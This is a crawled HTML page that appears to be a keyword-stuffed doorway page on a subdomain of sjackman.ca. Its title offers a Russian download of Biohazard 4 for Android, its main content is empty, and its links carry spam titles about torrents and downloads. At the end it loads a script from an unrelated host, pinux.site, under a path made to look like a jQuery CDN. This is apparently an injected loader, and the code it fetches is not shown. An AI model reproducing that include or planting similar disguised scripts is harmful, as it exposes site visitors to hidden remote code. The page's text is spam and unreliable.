

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-biohazard-4-na-android.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать biohazard 4 на андроид - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать biohazard 4 на андроид</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-akkordy-kuzmin-ya-nauchu-tebya.html">Аккорды кузьмин я научу тебя</a></li>
                                <li><a href="jrh-raspisanie-priletov-iz-vnukovo.html">Расписание прилетов из внуково</a></li>
                                <li><a href="jrh-skachat-iskovoe-zayavlenie-o-rastorzhenii-braka-blank.html">Скачать исковое заявление о расторжении брака бланк</a></li>
                                <li><a href="jrh-kniga-zona-smerti-stalnaya-petlya.html">Книга зона смерти стальная петля</a></li>
                                <li><a href="jrh-film-shok-2005-torrent.html">Фильм шок 2005 торрент</a></li>
                                <li><a href="jrh-raspisanie-atyrau-astrahan-poezd.html">Расписание атырау астрахань поезд</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-mody-na-varfeys-skachat-na-dengi.html">Моды на варфейс скачать на деньги</a></li>
                                            <li><a href="jrh-skachat-vse-albomy-9-rayon-cherez-torrent.html">Скачать все альбомы 9 район через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-nu-chto-skazat-minusovka-svetikova.html">Ну что сказать минусовка светикова</a></li>
                                            <li><a href="jrh-skachat-besplatno-pesnyu-malinina-aysedora.html">Скачать бесплатно песню малинина айседора</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-metro-2033-zhurnal.html">Метро 2033 журнал</a></li>
                                            <li><a href="jrh-skachat-minus-pesni-obnulyay-kravc.html">Скачать минус песни обнуляй кравц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-igru-dino-hanter-na-kompyuter.html">Скачать игру дино хантер на компьютер</a></li>
                                            <li><a href="jrh-bevz-geometriya-10-klass-skachat.html">Бевз геометрия 10 класс скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
